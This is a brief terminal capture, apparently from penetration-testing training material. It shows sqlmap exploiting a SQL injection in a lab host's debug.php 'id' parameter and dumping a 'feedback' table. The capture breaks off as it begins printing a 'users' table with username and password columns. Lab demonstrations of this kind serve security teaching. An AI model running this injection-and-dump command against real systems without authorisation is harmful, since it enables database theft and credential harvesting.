 kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" --dbms=mysql --dump
...
Database: webappdb
Table: feedback
[2 entries]
+----+----------------------------------------------+------+
| id | text                                         | name |
+----+----------------------------------------------+------+
| 1  | Great tacos today!                           | Jake |
| 2  | I would eat tacos here every day if I could! | John |
+----+----------------------------------------------+------+
[13:56:58] [INFO] table 'webappdb.feedback' dumped to CSV file '/home/kali/.sqlmap/out
put/10.11.0.22/dump/webappdb/feedback.csv'
[13:56:58] [INFO] fetching columns for table 'users' in database 'webappdb'
[13:56:58] [INFO] fetching entries for table 'users' in database 'webappdb'
Database: webappdb
Table: users
[2 entries]
+----+----------+--------------+
| id | username | password     |